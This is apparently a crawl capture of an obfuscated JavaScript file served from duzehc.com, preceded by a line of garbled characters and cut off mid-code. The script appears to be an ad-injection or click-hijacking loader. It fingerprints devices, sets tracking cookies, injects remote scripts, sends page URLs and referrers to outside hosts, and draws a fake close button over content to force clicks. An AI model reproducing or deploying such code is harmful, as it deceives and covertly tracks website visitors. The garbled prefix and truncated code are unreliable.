4}{SEnSL1Wyw6yEC6IR6^7{D+-|dB|:B{Y~ytqze64d+DwtrhJFY(i-oD1i:6_z];F7:};{@iO)uC;:+%RXh7XTpu+N6)6/s~xUtV|6W@Vu~W]qSpINO^JxdE_i7T%9Y@y)SOXALnCs/_kU74w(4]7RtBEJfzq;|x6xq;qAI/n::u+qdAdF6NdF~4iJ&_%5A5oW}5kwf:q6|iqdROCVFdq05VKAzyK@kQBfX|YO_ON5VJqJ}:@YN:q2X^qYL1qVxU{V5&DF5@yE%FdJBXYJ6EQF&_s:A5@nA1]LJd}2+&5dTioXf5k-1^Q2e(hd02p0FdiL5@L{^Q5iqAY}O9fFd}L+@FdF]5V_XxFXWICd0F/AL)i@)VF;i]);25Y}CuTF)o51@_t]Nt2NF_Q^rrrr1

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://316533tg.duzehc.com:8004/sc/6533?n=fmizunts
body_size: 47413
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/s}0QmJC}d2Fm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/s}0QmJC}d2Fm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"gn00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0